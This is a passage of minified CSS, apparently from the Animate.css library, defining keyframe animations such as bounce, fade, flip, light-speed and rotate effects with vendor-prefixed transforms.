bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right 